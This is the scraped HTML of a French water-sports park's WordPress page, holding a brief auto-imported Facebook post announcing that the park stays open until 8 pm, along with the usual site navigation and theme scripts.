</div><div class="mini-login show-on-desktop near-logo-first-switch near-logo-second-switch"><a href="/mon-compte" class="submit text-disable"><i class="icomoon-the7-font-the7-login-021"></i>&nbsp;</a></div><a href="https://www.atlanticwakepark.com/achats-en-ligne/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop hide-on-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-on btn-icon-align-left" ><span>Achat en ligne</span></a><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="La page Facebook s&#039;ouvre dans une nouvelle fenêtre" href="https://www.facebook.com/atlanticwakepark85/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Facebook s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page Instagram s&#039;ouvre dans une nouvelle fenêtre" href="http://instagram.com/atlanticwakepark" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Instagram s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page YouTube s&#039;ouvre dans une nouvelle fenêtre" href="https://www.youtube.com/channel/UC29PhGnen-dk1Z0kgzIy3MA" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">La page YouTube s&#039;ouvre dans une nouvelle fenêtre</span></a></div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg page-title-responsive-enabled title-outline-decoration">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">No comment! Le park reste ouvert jusqu&#8217;à 20h. Qui vient nous&#8230;</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Vous êtes ici :</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/" title=""><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/category/divers/" title=""><span itemprop="name">Divers</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">No comment! Le park reste…</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-7792" class="horizontal-fancy-style post-7792 post type-post status-publish format-standard category-divers category-8 description-off">

	<div class="entry-content"><p>[ad_1]<br />
No comment! Le park reste ouvert jusqu&#8217;à 20h. Qui vient nous rejoindre?</p>
<p><a href="https://www.facebook.com/atlanticwakepark85/photos/a.736236493140031.1073741829.732881533475527/1278455458918129/?type=3"><img class="wp_automatic_fb_img" title="" src="https://scontent-amt2-1.xx.fbcdn.net/v/t1.0-0/s480x480/18740478_1278455458918129_1745782163720122167_n.jpg?oh=a32598470cd8e5fcaad082986ded7b66&amp;oe=59A04735" /><!--reset_images--></a> </p>
<p>[ad_2]</p>
</div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Navigation article</h2><div class="nav-links"><a class="nav-previous" href="https://www.atlanticwakepark.com/nouveaute-ce-matin-la-premiere-navette-entre-ville-de-lai/" rel="prev"><i class="icomoon-the7-font-the7-arrow-29-3" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Précédent </span><span class="screen-reader-text">Article précédent :</span><span class="post-title h4-size">Nouveauté! Ce matin, la première navette entre Ville de L&#8217;Ai&#8230;</span></a><a class="nav-next" href="https://www.atlanticwakepark.com/splash-game-en-cours-dinstallation-ouverture-ce-week-end/" rel="next"><i class="icomoon-the7-font-the7-arrow-29-2" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Suivant</span><span class="screen-reader-text">Article suivant :</span><span class="post-title h4-size">Splash Game  en cours d&#8217;installation! Ouverture ce week-end!&#8230;</span></a></div></nav><div class="single-related-posts"><h3>Articles similaires</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/toute-lequipe-vous-souhaite-une-belle-rentree-a-tous-pour/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/09/70793130_2347167392046925_6840650856799404032_n-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/09/70793130_2347167392046925_6840650856799404032_n-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2019/09/70793130_2347167392046925_6840650856799404032_n-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/toute-lequipe-vous-souhaite-une-belle-rentree-a-tous-pour/">Toute l’équipe vous souhaite une belle rentrée à tous!  Pour&#8230;</a><br /><time class="text-secondary" datetime="2019-09-02T08:07:34+01:00">2 septembre 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/soiree-de-fin-de-saison-merci-a-vous-tous-pour-votre-fideli/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69227709_2340531009377230_7010935838955536384_n-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69227709_2340531009377230_7010935838955536384_n-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69227709_2340531009377230_7010935838955536384_n-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/soiree-de-fin-de-saison-merci-a-vous-tous-pour-votre-fideli/">Soirée de fin de saison! Merci à vous tous pour votre fidéli&#8230;</a><br /><time class="text-secondary" datetime="2019-08-29T21:13:08+01:00">29 août 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/re-decouvrez-atlantic-wakepark-le-parc-de-loisirs-pour-to/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/67255917_3418874271459908_4386330733673709568_n-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/67255917_3418874271459908_4386330733673709568_n-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2019/08/67255917_3418874271459908_4386330733673709568_n-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/re-decouvrez-atlantic-wakepark-le-parc-de-loisirs-pour-to/">(Re) découvrez Atlantic WakePark, le parc de loisirs pour to&#8230;</a><br /><time class="text-secondary" datetime="2019-08-24T07:00:00+01:00">24 août 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/il-reste-quelques-places-il-est-encore-temps-de-sinscrire/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2092%2066&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/68518562_2321624027934595_1651055436549324800_n-92x66.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/68518562_2321624027934595_1651055436549324800_n-92x66.jpg 92w" width="92" height="66"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/il-reste-quelques-places-il-est-encore-temps-de-sinscrire/">Il reste quelques places, il est encore temps de s&#8217;inscrire &#8230;</a><br /><time class="text-secondary" datetime="2019-08-23T16:30:23+01:00">23 août 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/hey-hey-hey-demain-cest-vendredi-et-ce-vendredi-cest/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2091%2066&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/68668906_2326779684085696_208845524957134848_n-91x66.png" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/68668906_2326779684085696_208845524957134848_n-91x66.png 91w" width="91" height="66"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/hey-hey-hey-demain-cest-vendredi-et-ce-vendredi-cest/">Hey hey hey !! 

Demain c&#8217;est vendredi, et ce vendredi c&#8217;est&#8230;</a><br /><time class="text-secondary" datetime="2019-08-22T11:00:01+01:00">22 août 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/on-est-pas-bien-la-venez-profiter-de-nos-offres-multi-acti/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69199453_2324707210959610_3058685793347305472_n-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69199453_2324707210959610_3058685793347305472_n-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69199453_2324707210959610_3058685793347305472_n-159x115.jpg 159w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/on-est-pas-bien-la-venez-profiter-de-nos-offres-multi-acti/">On est pas bien là?? Venez profiter de nos offres multi acti&#8230;</a><br /><time class="text-secondary" datetime="2019-08-21T08:03:03+01:00">21 août 2019</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer full-width-line">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png 120w" width="120" height="34"   sizes="120px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110 first" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nous contacter</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452" role="presentation"><a href='https://www.atlanticwakepark.com/conditions-generale-de-vente/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">CGV</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021" role="presentation"><a href='https://www.atlanticwakepark.com/politique-de-confidentialite/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Politique de confidentialité</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11395" role="presentation"><a href='https://www.atlanticwakepark.com/mentions-legales/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Mentions légales</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Footer Menu</span></span></div></div><div class="bottom-text-block"><p>© Atlantic Wake Park | Réalisation<a href="https://www.radiusdesign.fr/"> Radius Design</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:true,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-as85").bxSlider({mode:"horizontal",speed:500,slideMargin:10,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-partenaires").bxSlider({mode:"horizontal",speed:500,slideMargin:20,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'f7fa5088f3',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.atlanticwakepark.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et les visites répétées. En cliquant sur «Accepter», vous consentez à l'utilisation de TOUS les cookies.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Réglages des Cookies</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >TOUT ACCEPTER</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 5px; border-radius:0; padding:8px 25px 8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Refuser</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Fermer" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Fermer</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Aperçu de la confidentialité</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ces cookies, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut avoir un effet sur votre expérience de navigation.</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Nécessaire                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
